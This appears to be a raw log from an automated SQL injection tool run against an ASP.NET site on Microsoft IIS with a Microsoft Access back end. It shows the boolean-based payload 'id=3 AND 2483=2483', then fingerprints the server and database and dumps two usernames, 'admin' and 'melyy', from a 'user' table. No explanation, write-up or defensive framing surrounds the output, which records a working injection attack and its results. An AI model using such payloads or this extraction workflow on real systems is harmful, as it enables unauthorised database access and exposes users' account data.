 Payload: id=3 AND 2483=2483
---
[23:11:57] [INFO] the back-end DBMS is Microsoft Access
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET, Microsoft IIS 7.5, ASP
back-end DBMS: Microsoft Access
[23:11:57] [ERROR] cannot retrieve column names, back-end DBMS is Microsoft Access
[23:11:57] [INFO] fetching entries of column(s) 'username' for table 'user' in database 'Microsoft_Access_masterdb'
[23:11:57] [INFO] fetching number of column(s) 'username' entries for table 'user' in database 'Microsoft_Access_masterd
b'
[23:11:57] [WARNING] running in a single-thread mode. Please consider usage of option '--threads' for faster data retrie
val
[23:11:57] [INFO] retrieved: 2
[23:12:00] [INFO] fetching number of distinct values for column 'username'
[23:12:00] [INFO] retrieved: 2
[23:12:02] [INFO] using column 'username' as a pivot for retrieving row data
[23:12:02] [INFO] retrieved: admin
[23:12:11] [INFO] retrieved: melyy
Database: Microsoft_Access_masterdb
Table: user
[2 entries]
+----------+
| username |
+----------+
| admin    |
| melyy    |
+----------+